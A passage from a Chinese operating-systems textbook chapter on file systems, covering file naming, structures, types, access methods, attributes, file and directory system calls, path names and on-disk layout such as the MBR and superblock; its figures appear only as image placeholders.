就像我们看到的操作系统提取处理器的概念来建立进程的抽象,以及提取物理存储器的概念来建立进程(虚拟)地址空间的抽象那样,我们可以用一个新的抽象——文件来解决这个问题。进程(与线程)、地址空间和文件,这些抽象概念均是操作系统中最重要的概念。如果真正深入理解了这三个概念,那么读者就迈上了成为一个操作系统专家的道路。
文件是进程创建的信息逻辑单元。一个磁盘一般含有几千甚至几百万个文件,每个文件是独立于其他文件的。文件不仅仅被用来对磁盘建模,以替代对随机存储器(RAM)的建模,事实上,如果能把每个文件看成一种地址空间,那么读者就离理解文件的本质不远了。
进程可以读取已经存在的文件,并在需要时建立新的文件。存储在文件中的信息必须是持久的,也就是说,不会因为进程的创建与终止而受到影响。一个文件应只在其所有者明确删除它的情况下才会消失。尽管读写文件是最常见的操作,但还存在着很多其他操作,其中的一些我们将在下面加以介绍。
文件是受操作系统管理的。有关文件的构造、命名、存取、使用、保护、实现和管理方法都是操作系统设计的主要内容。从总体上看,操作系统中处理文件的部分称为文件系统(file system),这就是本章的论题。
从用户角度来看,文件系统中最重要的是它在用户眼中的表现形式,也就是文件是由什么组成的,怎样给文件命名,怎样保护文件,以及可以对文件进行哪些操作等。至于用链表还是用位图来记录空闲存储区以及在一个逻辑磁盘块中有多少个扇区等细节并不是用户所关心的,当然对文件系统的设计者来说这些内容是相当重要的。正因为如此,本章将分为几节讲述,前两节分别叙述在用户层面的关注内容——文件和目录,随后是有关文件系统实现的详细讨论,最后是文件系统的一些实例。
4.1 文件
在本节中,我们从用户角度来考察文件,也就是说,用户如何使用文件,文件具有哪些特性。
4.1.1 文件命名
文件是一种抽象机制,它提供了一种在磁盘上保留信息而且方便以后读取的方法。这种方法可以使用户不用了解存储信息的方法、位置和实际磁盘工作方式等有关细节。
也许任何一种抽象机制的最重要的特性就是对管理对象的命名方式,所以,我们将从对文件的命名开始考察文件系统。在进程创建文件时,它给文件命名。在进程终止时,该文件仍旧存在,并且其他进程可以通过这个文件名对它进行访问。
文件的具体命名规则在各个系统中是不同的,不过所有的现代操作系统都允许用1至8个字母组成的字符串作为合法的文件名。因此,andrea、bruce和cathy都是合法文件名。通常,文件名中也允许有数字和一些特殊字符,所以像2、urgent!和Fig.2-14也是合法的。许多文件系统支持长达255个字符的文件名。
有的文件系统区分大小写字母,有的则不区分。UNIX是前一类,MS-DOS是后一类。所以在UNIX系统中maria、Maria和MARIA是三个不同的文件,而在MS-DOS中,它们是同一个文件。
关于文件系统在这里需要插一句,Windows 95与Windows 98用的都是MS-DOS的文件系统,即FAT-16,因此继承了其很多性质,例如有关文件名的构造方法。Windows 98对FAT-16引入了一些扩展,从而成为FAT-32,但这两者是很相似的。并且,Windows NT、Windows 2000、Windows XP和Windows Vista支持这两种已经过时的FAT文件系统。这4个基于NT的操作系统有着一个自带文件系统(NTFS),它具有很多不同的性质(例如基于Unicode的文件名)。在本章中,当提到MS-DOS或FAT文件系统的时候,我们指的是用在Windows上的FAT-16和FAT-32,除非特别指明。我们将晚一些在这章讨论FAT文件系统,并在第11章讨论NTFS,并细致地分析了Windows Vista。
许多操作系统支持文件名用圆点隔开分为两部分,如文件名prog.c。圆点后面的部分称为文件扩展名(file extension),文件扩展名通常表示文件的一些信息,如MS-DOS中,文件名由1至8个字符以及1至3个字符的可选扩展名组成。在UNIX里,如果有扩展名,则扩展名长度完全由用户决定,一个文件甚至可以包含两个或更多的扩展名。如homepage.html.zip,这里.html表明HTML格式的一个Web页面,.zip表示该文件(homepage.html)已经采用zip程序压缩过。一些常用文件扩展名及其含义如图4-1所示。

图 4-1 一些典型的文件扩展名
在某些系统中(如UNIX),文件扩展名只是一种约定,操作系统并不强迫采用它。名为file.txt的文件也许是文本文件,这个文件名在于提醒所有者,而不是表示传送什么信息给计算机。但是另一方面,C编译器可能要求它编译的文件以.c结尾,否则它会拒绝编译。
对于可以处理多种类型文件的某个程序,这类约定是特别有用的。例如,C编译器可以编译、连接多种文件,包括C文件和汇编语言文件。这时扩展名就很必要,编译器利用它区分哪些是C文件,哪些是汇编文件,哪些是其他文件。
相反,Windows对扩展名赋予含义。用户(或进程)可以在操作系统中注册扩展名,并且规定哪个程序“拥有”该扩展名。当用户双击某个文件名时,“拥有”该文件扩展名的程序就启动并运行该文件。例如,双击file.doc启动了Microsoft Word程序,并以file.doc作为待编辑的初始文件。
4.1.2 文件结构
文件可以有多种构造方式,在图4-2中列出了常用的三种方式。图4-2a中的文件是一种无结构的字节序列,操作系统事实上不知道也不关心文件内容是什么,操作系统所见到的就是字节,其任何含义只在用户程序中解释。在UNIX和Windows中都采用这种方法。

图 4-2 三种文件结构:a)字节序列;b)记录序列;c)树
把文件看成字节序列为操作系统提供了最大的灵活性。用户程序可以向文件中加入任何内容,并以任何方便的形式命名。操作系统不提供任何帮助,但也不会构成阻碍。对于想做特殊操作的用户来说,后者是非常重要的。所有UNIX、MS-DOS以及Windows都采用这种文件模型。
图4-2b表示在文件结构上的第一步改进。在这个模型中,文件是具有固定长度记录的序列,每个记录都有其内部结构。把文件作为记录序列的中心思想是:读操作返回一个记录,而写操作重写或追加一个记录。这里对“记录”给予一个历史上的说明,几十年前,当80列的穿孔卡片还是主流的时候,很多(大型机)操作系统把文件系统建立在由80个字符的记录组成的文件基础之上。这些操作系统也支持132个字符的记录组成的文件,这是为了适应行式打印机(当时的行式打印机有132列宽)。程序以80个字符为单位读入数据,并以132个字符为单位写数据,其中后面52个字符都是空格。现在已经没有以这种方式工作的通用系统了,但是在80列穿孔卡片和132列宽行式打印机流行的日子里,这是大型计算机系统中的常见模式。
第三种文件结构如图4-2c所示。文件在这种结构中由一棵记录树构成,每个记录并不具有同样的长度,而记录的固定位置上有一个“键”字段。这棵树按“键”字段进行排序,从而可以对特定“键”进行快速查找。
虽然在这类结构中取“下一个”记录是可以的,但是基本操作并不是取“下一个”记录,而是获得具有特定键的记录。如图4-2c中的文件zoo,用户可以要求系统取键为pony的记录,而不必关心记录在文件中的确切位置。进而,可以在文件中添加新记录。但是,把记录加在文件的什么位置是由操作系统而不是用户决定的。这类文件结构与UNIX和Windows中采用的无结构字节流明显不同,但它在一些处理商业数据的大型计算机中获得广泛使用。
4.1.3 文件类型
很多操作系统支持多种文件类型。如UNIX和Windows中都有普通文件和目录,UNIX还有字符特殊文件(character special file)和块特殊文件(block special file)。普通文件(regular file)中包含有用户信息。图4-2中的所有文件都是普通文件。目录(directory)是管理文件系统结构的系统文件,将在以后的章节中讨论。字符特殊文件和输入/输出有关,用于串行I/O类设备,如终端、打印机、网络等。块特殊文件用于磁盘类设备。本章主要讨论普通文件。
普通文件一般分为ASCII文件和二进制文件。ASCII文件由多行正文组成。在某些系统中,每行用回车符结束,其他系统则用换行符结束。有些系统还同时采用回车符和换行符(如MS-DOS)。文件中各行的长度不一定相同。
ASCII文件的最大优势是可以显示和打印,还可以用任何文本编辑器进行编辑。再者,如果很多程序都以ASCII文件作为输入和输出,就很容易把一个程序的输出作为另一个程序的输入,如shell管道一样。(用管道实现进程间通信并非更容易,但若以一种公认的标准(如ASCII码)来表示,则更易于理解一些。)
其他与ASCII文件不同的是二进制文件。打印出来的二进制文件是无法理解的、充满混乱字符的一张表。通常,二进制文件有一定的内部结构,使用该文件的程序才了解这种结构。
如图4-3a是一个简单的可执行二进制文件,它取自某个版本的UNIX。尽管这个文件只是一个字节序列,但只有文件的格式正确时,操作系统才会执行这个文件。这个文件有五个段:文件头、正文、数据、重定位位及符号表。文件头以所谓的魔数(magic number)开始,表明该文件是一个可执行的文件(防止非这种格式的文件偶然运行)。魔数后面是文件中各段的长度、执行的起始地址和一些标志位。程序本身的正文和数据在文件头后面。这些被装入内存,并使用重定位位重新定位。符号表则用于调试。

图 4-3 a)一个可执行文件;b)一个存档文件
二进制文件的第二个例子是UNIX的存档文件,它由已编译但没有连接的库过程(模块)集合而成。每个文件以模块头开始,其中记录了名称、创建日期、所有者、保护码和文件大小。该模块头与可执行文件一样,也都是二进制数字,打印输出它们毫无意义。
所有操作系统必须能够识别它们自己的可执行文件的文件类型,其中有些操作系统还可识别更多的信息。一种老式的TOPS-20操作系统(用于DECsystem20计算机)甚至可检查可执行文件的创建时间,然后,它可以找到相应的源文件,看它在二进制文件生成后是否被修改过。如果修改过,操作系统自动重新编译这个文件。在UNIX中,就是在shell中嵌入make程序。这时操作系统要求用户必须采用固定的文件扩展名,从而确定哪个源程序生成哪个二进制文件。
如果用户执行了系统设计者没有考虑到的某种操作,这种强制类型的文件有可能会引起麻烦。比如在一个系统中,程序输出文件的扩展名是.dat(数据文件),若用户写一个格式化程序,读入.c(C程序)文件并转换它(比如把该文件转换成标准的首行缩进),再把转换后的文件以.dat类型输出。如果用户试图用C编译器来编译这个文件,因为文件扩展名不对,C编译器会拒绝编译。若想把file.dat复制到file.c也不行,因为系统会认为这是无效的复制(防止用户错误)。
尽管对初学者而言,这类“保护”是有利的,但一些有经验的用户却感到很烦恼,因为他们要花很多精力来适应操作系统对合理和不合理操作的划分。
4.1.4 文件存取
早期操作系统只有一种文件存取方式:顺序存取(sequential access)。进程在这些系统中可从头顺序读取文件的全部字节或记录,但不能跳过某一些内容,也不能不按顺序读取。顺序存取文件是可以返回到起点的,需要时可多次读取该文件。在存储介质是磁带而不是磁盘时,顺序存取文件是很方便的。
当用磁盘来存储文件时,我们可以不按顺序地读取文件中的字节或记录,或者按照关键字而不是位置来存取记录。这种能够以任何次序读取其中字节或记录的文件称作随机存取文件(random access file)。许多应用程序需要这种类型的文件。
随机存取文件对很多应用程序而言是必不可少的,如数据库系统。如果乘客打电话预订某航班机票,订票程序必须能直接存取该航班记录,而不必先读出其他航班的成千上万个记录。
有两种方法可以指示从何处开始读取文件。一种是每次read操作都给出开始读文件的位置。另一种是用一个特殊的seek操作设置当前位置,在seek操作后,从这个当前位置顺序地开始读文件。UNIX和Windows使用的是后一种方法。
4.1.5 文件属性
文件都有文件名和数据。另外,所有的操作系统还会保存其他与文件相关的信息,如文件创建的日期和时间、文件大小等。这些附加信息称为文件属性(attribute),有些人称之为元数据(metadata)。文件的属性在不同系统中差别很大。一些常用的属性在图4-4中列出,但还存在其他的属性。没有一个系统具有所有这些属性,但每种属性都在某种系统中采用。

图 4-4 一些常用的文件属性
前4个属性与文件保护相关,它们指出了谁可以存取这个文件,谁不能存取这个文件。有各种不同的文件保护方案,其中一些保护方案以后会讨论。在一些系统中,用户必须给出口令才能存取文件。此时,口令也必须是文件属性之一。
标志是一些位或短的字段,用于控制或启用某些特殊属性。例如,隐藏文件不在文件列表中出现。存档标志位用于记录文件是否备份过,由备份程序清除该标志位;若文件被修改,操作系统则设置该标志位。用这种方法,备份程序可以知道哪些文件需要备份。临时标志表明当创建该文件的进程终止时,文件会被自动删除。
记录长度、键的位置和键的长度等字段只能出现在用关键字查找记录的文件里,它们提供了查找关键字所需的信息。
时间字段记录了文件的创建时间、最近一次存取时间以及最后一次修改时间,它们的作用不同。例如,目标文件生成后被修改的源文件需要重新编译生成目标文件。这些字段提供了必要的信息。
当前大小字段指出了当前的文件大小。在一些老式大型机操作系统中创建文件时,要给出文件的最大长度,以便操作系统事先按最大长度留出存储空间。工作站和和个人计算机中的操作系统则聪明多了,不需要这一点提示。
4.1.6 文件操作
使用文件的目的是存储信息并方便以后的检索。对于存储和检索,不同系统提供了不同的操作。以下是与文件有关的最常用的一些系统调用:
1)create。创建不包含任何数据的文件。该调用的目的是表示文件即将建立,并设置文件的一些属性。
2)delete。当不再需要某个文件时,必须删除该文件以释放磁盘空间。任何文件系统总有一个系统调用用来删除文件。
3)open。在使用文件之前,必须先打开文件。open调用的目的是:把文件属性和磁盘地址表装入内存,便于后续调用的快速存取。
4)close。存取结束后,不再需要文件属性和磁盘地址,这时应该关闭文件以释放内部表空间。很多系统限制进程打开文件的个数,以鼓励用户关闭不再使用的文件。磁盘以块为单位写入,关闭文件时,写入该文件的最后一块,即使这个块还没有满。
5)read。在文件中读取数据。一般地,读出数据来自文件的当前位置。调用者必须指明需要读取多少数据,并且提供存放这些数据的缓冲区。
6)write。向文件写数据,写操作一般也是从文件当前位置开始。如果当前位置是文件末尾,文件长度增加。如果当前位置在文件中间,则现有数据被覆盖,并且永远丢失。
7)append。此调用是write的限制形式,它只能在文件末尾添加数据。若系统只提供最小系统调用集合,则通常没有append。很多系统对同一操作提供了多种实现方法,这些系统中有时有append调用。
8)seek。对于随机存取文件,要指定从何处开始取数据,通常的方法是用seek系统调用把当前位置指针指向文件中特定位置。seek调用结束后,就可以从该位置开始读写数据了。
9)get attributes。进程运行常需要读取文件属性。例如,UNIX中make程序通常用于管理由多个源文件组成的软件开发项目。在调用make时,检查全部源文件和目标文件的修改时间,实现最小编译,使得全部文件都为最新版本。为达到此目的,需要查找文件的某一些属性,特别是修改时间。
10)set attributes。某些属性是可由用户设置的,在文件创建之后,用户还可以通过系统调用set attributes来修改它们。保护模式信息是一个显著的例子,大多数标志也属于此类属性。
11)rename。用户常常要改变已有文件的名字,rename系统调用用于这一目的。严格地说,设置这个系统调用不是十分必要的,因为可以先把文件复制到一个新文件名的文件中,然后删除原来的文件。
4.1.7 使用文件系统调用的一个示例程序
本节会考察一个简单的UNIX程序,它把文件从源文件处复制到目标文件处。程序清单如图4-5所示。该程序的功能很简单,甚至没有考虑出错报告处理,但它给出了有关文件的系统调用是怎样工作的一般思路。
例如,通过下面的命令行可以调用程序copyfile:
copyfile abc xyz
把文件abc复制到xyz。如果xyz已经存在,abc会覆盖它。否则,就创建它。程序调用必须提供两个参数,它们都是合法的文件名。第一个是源文件;第二个是输出文件。
在程序的开头是四个#include语句,它们把大量的定义和函数原型包含在这个程序。为了使程序遵守相应的国际标准,这些是需要的,无须作进一步的讨论。接下来一行是main函数的原型,这是ANSI C所必需的,但对我们的目的而言,它也不是重点。
接下来的第一个#define语句是一个宏定义,它把BUF_SIZE字符串定义为一个宏,其数值为4096。程序会读写若干个有4096个字节的块。类似地,给常数一个名称而且用这一名称代替常数是一种良好的编程习惯。这样的习惯不仅使程序易读,而且使程序易于维护。第二个#define语句决定谁可以访问输出文件。
主程序名为main,它有两个参数:argc和argv。当调用这个程序时,操作系统提供这两个参数。第一个参数表示在调用该程序的命令行中包含多少个字符串,包括该程序名。它应该是3。第二个参数是指向程序参数的指针数组。在上面的示例程序中,这一数组的元素应该包含指向下列值的指针:
argv[0]=“copyfile”
argv[1]=“abc”
argv[2]=“xyz”
正是通过这个数组,程序访问其参数。
声明了五个变量。前面两个(in_fd和out_fd)用来保存文件描述符,即打开一个文件时返回一个小整数。后面两个(rd_count和wt_count)分别是由read和write系统调用所返回的字节计数。最后一个(buffer)是用于保存所读出的数据以及提供写入数据的缓冲区。
第一行实际语句检查argc,看它是否是3。如果不是,它以状态码1退出。任何非0的状态码均表示出错。在本程序中,状态码是惟一的出错报告处理。一个程序的产品版通常会打印出错信息。
接着我们试图打开源文件并创建目标文件。如果源文件成功打开,系统会给in_fd赋予一个小的整数,用以标识源文件。后续的调用必须引用这个整数,使系统知道需要的是哪一个文件。类似地,如果目标文件也成功地创建了,out_fd会被赋予一个标识用的值。create的第二个变量是设置保护模式。如果打开或创建文件失败,对应的文件描述符被设为-1,程序带着出错码退出。
接下来是用来复制文件的循环。一开始试图读出4KB数据到buffer中。它通过调用库过程read来完成这项工作,该过程实际激活了read系统调用。第一个参数标识文件,第二个参数指定缓冲区,第三个参数指定读出多少字节。赋予rd_count的字节数是实际所读出的字节数。通常这个数是4096,除非文件中只有少量字节。当到达文件尾部时,该参数的值是0。如果rd_count是零或负数,复制工作就不能再进行下去,所以执行break语句,用以中断循环(否则就无法结束了)。
调用write把缓冲区的内容输出到目标文件中去。第一个参数标识文件,第二个参数指定缓冲区,第三个参数指定写入多少字节,同read类似。注意字节计数是实际读出的字节数,不是BUF_SIZE。这一点是很重要的,因为最后一个缓冲区一般不会是4096,除非文件长度碰巧是4KB的倍数。
当整个文件处理完时,超出文件尾部的首次调用会把0值返回给rd_count,这样,程序会退出循环。此时,关闭两个文件,程序退出并附有正常完成的状态码。
尽管Windows的系统调用与UNIX的系统调用不同,但是Windows程序复制文件的命令行的一般结构与图4-5中的相当类似。我们将在第11章中考察Windows Vista的系统调用。

图 4-5 复制文件的一个简单程序
4.2 目录
文件系统通常提供目录或文件夹用于记录文件,在很多系统中目录本身也是文件。本节讨论目录、目录的组成、目录的特性和可以对目录进行的操作。
4.2.1 一级目录系统
目录系统的最简单形式是在一个目录中包含所有的文件。这有时称为根目录,但是由于只有一个目录,所以其名称并不重要。在早期的个人计算机中,这种系统很普遍,部分原因是因为只有一个用户。有趣的是,世界第一台超级计算机CDC 6600对于所有的文件也只有一个目录,尽管该机器同时被许多用户使用。这样决策毫无疑问是为了使软件设计简单。
一个单层目录系统的例子如图4-6所示。该目录中有四个文件。这一设计的优点在于简单,并且能够快速定位文件——事实上只有一个地方要查看。这种目录系统经常用于简单的嵌入式装置中,诸如电话、数码相机以及一些便携式音乐播放器等。
图 4-6 含有四个文件的单层目录系统
4.2.2 层次目录系统
对于简单的特殊应用而言,单层目录是合适的(单层目录甚至用在了第一代个人计算机中),但是现在的用户有着成千的文件,如果所有的文件都在一个目录中,寻找文件就几乎不可能了。这样,就需要有一种方式将相关的文件组合在一起。例如,某个教授可能有一些文件,第一组文件是为了一门课程而写作的,第二组文件包含了学生为另一门课程所提交的程序,第三组文件是他构造的一个高级编译-写作系统的代码,而第四组文件是奖学金建议书,还有其他与电子邮件、短会、正在写作的文章、游戏等有关的文件。
这里所需要的是层次结构(即,一个目录树)。通过这种方式,可以用很多目录把文件以自然的方式分组。进而,如果多个用户分享同一个文件服务器,如许多公司的网络系统,每个用户可以为自己的目录树拥有自己的私人根目录。这种方式如图4-7所示,其中,根目录含有目录A、B和C,分别属于不同用户,其中有两个用户为他们的项目创建了子目录。

图 4-7 层次目录系统
用户可以创建任意数量的子目录,这种能力为用户组织其工作提供了强大的结构化工具。因此,几乎所有现代文件系统都是用这个方式组织的。
4.2.3 路径名
用目录树组织文件系统时,需要有某种方法指明文件名。常用的方法有两种。第一种是,每个文件都赋予一个绝对路径名(absolute path name),它由从根目录到文件的路径组成。例如,路径/usr/ast/mailbox表示根目录中有子目录usr,而usr中又有子目录ast,文件mailbox就在子目录ast下。绝对路径名一定从根目录开始,且是惟一的。在UNIX中,路径各部分之间用“/”分隔。在Windows中,分隔符是“\”。在MULTICS中是“>”。这样在这三个系统中同样的路径名按如下形式写成:

不管采用哪种分隔符,如果路径名的第一个字符是分隔符,则这个路径就是绝对路径。
另一种指定文件名的方法是使用相对路径名(relative path name)。它常和工作目录(working directory)(也称作当前目录(current directory))一起使用。用户可以指定一个目录作为当前工作目录。这时,所有的不从根目录开始的路径名都是相对于工作目录的。例如,如果当前的工作目录是/usr/ast,则绝对路径名为/usr/ast/mailbox的文件可以直接用mailbox来引用。也就是说,如果工作目录是/usr/ast,则UNIX命令
cp/usr/ast/mailbox/usr/ast/mailbox.bak
和命令
cp mailbox mailbox.bak
具有相同的含义。相对路径往往更方便,而它实现的功能和绝对路径完全相同。
一些程序需要存取某个特定文件,而不论当前目录是什么。这时,应该采用绝对路径名。比如,一个检查拼写的程序要读文件/usr/lib/dictionary,因为它不可能事先知道当前目录,所以就采用完整的绝对路径名。不论当前的工作目录是什么,绝对路径名总能正常工作。
当然,若这个检查拼写的程序要从目录/usr/lib中读很多文件,可以用另一种方法,即执行一个系统调用把该程序的工作目录切换到/usr/lib,然后只需用dictionary作为open的第一个参数。通过显式地改变工作目录,可以知道该程序在目录树中的确切位置,进而可以采用相对路径名。
每个进程都有自己的工作目录,这样在进程改变工作目录并退出后,其他进程不会受到影响,文件系统中也不会有改变的痕迹。对进程而言,切换工作目录是安全的,所以只要需要,就可以改变当前工作目录。但是,如果改变了库过程的工作目录,并且工作完毕之后没有修改回去,则其他程序有可能无法正常运行,因为它们关于当前目录的假设已经失效。所以库过程很少改变工作目录,若非改不可,必定要在返回之前改回到原有的工作目录。
支持层次目录结构的大多数操作系统在每个目录中有两个特殊的目录项“.”和“..”,常读作“dot”和“dotdot”。dot指当前目录,dotdot指其父目录(在根目录中例外,根目录中它指向自己)。要了解怎样使用它们,请考虑图4-8中的UNIX目录树。一个进程的工作目录是/usr/ast,它可采用“..”沿树向上。例如,可用命令
cp../lib/dictionary.
把文件usr/lib/dictionary复制到自己的目录下。第一个路径告诉系统上溯(到usr目录),然后向下到lib目录,找到dictionary文件。

图 4-8 UNIX目录树
第二个参数(.)指定当前目录。当cp命令用目录名(包括“.”)作为最后一个参数时,则把全部的文件复制到该目录中。当然,对于上述复制,键入
cp/usr/lib/dictionary.
是更常用的方法。用户这里采用“.”可以避免键入两次dictionary。无论如何,键入
cp/usr/lib/dictionary dictionary
也可正常工作,就像键入
cp/usr/lib/dictionary/usr/ast/dictionary
一样。所有这些命令都完成同样的工作。
4.2.4 目录操作
不同系统中管理目录的系统调用的差别比管理文件的系统调用的差别大。为了了解这些系统调用有哪些及它们怎样工作,下面给出一个例子(取自UNIX)。
1)create。创建目录。除了目录项“.”和“..”外,目录内容为空。目录项“.”和“..”是系统自动放在目录中的(有时通过mkdir程序完成)。
2)delete。删除目录。只有空目录可删除。只包含目录项“.”和“..”的目录被认为是空目录,这两个目录项通常不能删除。
3)opendir。目录内容可被读取。例如,为列出目录中全部文件,程序必须先打开该目录,然后读其中全部文件的文件名。与打开和读文件相同,在读目录前,必须打开目录。
4)closedir。读目录结束后,应关闭目录以释放内部表空间。
5)readdir。系统调用readdir返回打开目录的下一个目录项。以前也采用read系统调用来读目录,但这方法有一个缺点:程序员必须了解和处理目录的内部结构。相反,不论采用哪一种目录结构,readdir总是以标准格式返回一个目录项。
6)rename。在很多方面目录和文件都相似。文件可换名,目录也可以。
7)link。连接技术允许在多个目录中出现同一个文件。这个系统调用指定一个存在的文件和一个路径名,并建立从该文件到路径所指名字的连接。这样,可以在多个目录中出现同一个文件。这种类型的连接,增加了该文件的i节点(i-node)计数器的计数(记录含有该文件的目录项数目),有时称为硬连接(hard link)。
8)unlink。删除目录项。如果被解除连接的文件只出现在一个目录中(通常情况),则将它从文件系统中删除。如果它出现在多个目录中,则只删除指定路径名的连接,依然保留其他路径名的连接。在UNIX中,用于删除文件的系统调用(前面已有论述)实际上就是unlink。
最主要的系统调用已在上面列出,但还有其他一些调用,如与目录相关的管理保护信息的系统调用。
关于连接文件的一种不同想法是符号连接。不同于使用两个文件名指向同一个内部数据结构来代表一个文件,所建立的文件名指向了命名另一个文件的小文件。当使用第一个文件时,例如打开时,文件系统沿着路径,找到在末端的名字。然后它使用该新名字启动查找进程。符号连接的优点在于它能够跨越磁盘的界限,甚至可以命名在远程计算机上的文件,不过符号连接的实现并不如硬连接那样有效率。
4.3 文件系统的实现
现在从用户角度转到实现者角度来考察文件系统。用户关心的是文件是怎样命名的、可以进行哪些操作、目录树是什么样的以及类似的界面问题。而实现者感兴趣的是文件和目录是怎样存储的、磁盘空间是怎样管理的以及怎样使系统有效而可靠地工作等。在下面几节中,我们会考察这些文件系统的实现中出现的问题,并讨论怎样解决这些问题。
4.3.1 文件系统布局
文件系统存放在磁盘上。多数磁盘划分为一个或多个分区,每个分区中有一个独立的文件系统。磁盘的0号扇区称为主引导记录(Master Boot Record,MBR),用来引导计算机。在MBR的结尾是分区表。该表给出了每个分区的起始和结束地址。表中的一个分区被标记为活动分区。在计算机被引导时,BIOS读入并执行MBR。MBR做的第一件事是确定活动分区,读入它的第一个块,称为引导块(boot block),并执行之。引导块中的程序将装载该分区中的操作系统。为统一起见,每个分区都从一个启动块开始,即使它不含有一个可启动的操作系统。不过,在将来这个分区也许会有一个操作系统的。
除了从引导块开始之外,磁盘分区的布局是随着文件系统的不同而变化的。文件系统经常包含有如图4-9所列的一些项目。第一个是超级块(superblock),超级块包含文件系统的所有关键参数,在计算机启动时,或者在该文件系统首次使用时,把超级块读入内存。超级块中的典型信息包括:确定文件系统类型用的魔数、文件系统中数据块的数量以及其他重要的管理信息。

图 4-9 一个可能的文件系统布局
接着是文件系统中空闲块的信息,例如,可以用位图或指针列表的形式给出。后面也许跟随的是一组i节点,这是一个数据结构数组,每个文件一个,i节点说明了文件的方方面面。接着可能是根目录,它存放文件系统目录树的根部。最后,磁盘的其他部分存放了其他所有的目录和文件。
4.3.2 文件的实现
